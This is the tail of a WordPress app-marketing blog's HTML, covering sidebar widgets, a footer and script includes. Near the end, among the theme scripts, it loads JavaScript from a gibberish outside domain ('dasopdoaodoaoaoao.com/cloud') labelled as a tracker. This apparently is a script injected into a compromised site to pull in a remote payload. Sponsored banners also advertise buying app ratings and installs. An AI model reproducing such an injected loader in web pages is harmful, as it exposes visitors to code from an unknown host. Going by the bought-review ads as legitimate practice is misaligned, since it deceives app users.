	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768912198' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=4f450f8f4d"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
